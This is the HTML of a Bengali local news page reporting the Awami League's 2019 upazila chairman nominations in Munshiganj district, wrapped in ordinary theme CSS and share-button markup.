            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&title=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী&body=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg" data-caption=""><img width="405" height="340" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20405%20340'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg 405w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019-300x252.jpg 300w" data-lazy-sizes="(max-width: 405px) 100vw, 405px" alt="" title="upzilacandidates2019" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg"/><noscript><img width="405" height="340" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg 405w, https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019-300x252.jpg 300w" sizes="(max-width: 405px) 100vw, 405px" alt="" title="upzilacandidates2019"/></noscript></a></div>
            <!-- content -->
<p>প্রকাশিত:
শুক্রবার,৩মার্চ ২০১৯।&nbsp; </p>



<p>বিক্রমপুর
খবর: স্টাফ রিপোর্টার:&nbsp; দীর্ঘ প্রতীক্ষার
পর মুন্সীগঞ্জের ছয়টি উপজেলার পাঁচটিতেই নৌকার মনোনয়ন পেলেন পুরনো প্রার্থীরা। সদর, টঙ্গিবাড়ী,
লৌহজং ও সিরাজদিখান উপজেলায় বর্তমান চেয়ারম্যানরা এবার ও মনোনয়ন
পেয়েছেন শ্রীনগর উপজেলায় এসেছে নতুন মুখ। এ উপজেলায় বর্তমান চেয়ারম্যান রয়েছেন
বিএনপির মো. মমিন আলী। গজারিয়া উপজেলায় গতবারের মনোনীত প্রার্থীকে এবারও মনোনয়ন
দেয়া হয়েছে। </p>



<p>উপজেলা নির্বাচনে এবার নৌকা প্রতীক পেয়েছেন, মুন্সীগঞ্জ সদরের বর্তমান চেয়ারম্যান ও জেলা আওয়ামী লীগের সিনিয়র সহ
সভাপতি বীর মুক্তিযোদ্ধা আনিছউজ্জামান আনিছ; টঙ্গিবাড়ীতে
বর্তমান চেয়ারম্যান এবং জেলা আওয়ামী লীগের প্রচার ও প্রকাশনা সম্পাদক ইঞ্জিনিয়ার
কাজী আবদুল ওয়াহিদ; লৌহজংয়ে বর্তমান চেয়ারম্যান ও উপজেলা
আওয়ামী লীগের ভারপ্রাপ্ত সভাপতি ওসমান গনি তালুকদার; সিরাজদিখানে
বর্তমান চেয়ারম্যান ও উপজেলা আওয়ামী লীগের সভাপতি মহিউদ্দিন আহমেদ; গজারিয়ায় উপজেলা আওয়ামী লীগের সাধারণ সম্পাদক আমিরুল ইসলাম এবং শ্রীনগরে
উপজেলা আওয়ামী লীগের সাধারণ সম্পাদক মো. তোফাজ্জল হোসেন। </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ae%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a7%2580%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a7%25ac-%25e0%25a6%2589%25e0%25a6%25aa%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a7%25ab%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg&description=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0+%E0%A7%AC+%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0+%E0%A7%AB%E0%A6%9F%E0%A6%BF%E0%A6%A4%E0%A7%87+%E0%A6%86%E0%A6%93%E0%A7%9F%E0%A6%BE%E0%A6%AE%E0%A7%80+%E0%A6%B2%E0%A7%80%E0%A6%97%E0%A7%87%E0%A6%B0+%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A6%A8%E0%A7%8B+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A7%80 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" 